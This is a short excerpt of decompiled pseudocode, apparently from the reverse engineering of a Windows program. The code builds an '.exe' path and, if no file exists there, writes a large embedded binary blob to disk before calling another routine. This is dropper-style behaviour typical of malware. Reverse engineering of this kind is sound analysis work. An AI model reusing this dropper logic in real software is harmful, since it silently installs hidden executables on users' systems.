 21 {
22 v20 = v19[1];
23 ++v19;
24 }
25 while ( v20 );
26 *(_DWORD *)v19 = *(_DWORD *)L".exe";
27 v21 = (int)(v19 + 2);
28 *(_DWORD *)v21 = *(_DWORD *)L"xe";
29 *(_WORD *)(v21 + 4) = aExe[4];
30 v22 = CreateFileW(&FileName, 0x80000000, 1u, 0, 3u, 0x80u, 0);
31 if ( v22 == (HANDLE)-1 )
32 {
33 v23 = CreateFileW(&FileName, 0xC0000000, 1u, 0, 2u, 0x80u, 0);
34 WriteFile(v23, &unk_410ED0, 0x48E00u, &NumberOfBytesWritten, 0);
35 CloseHandle(v23);
36 }
37 else
38 {
39 CloseHandle(v22);
40 DeleteFileW(&FileName);
41 }
42 sub_401000();
43 result = (FILE *)1;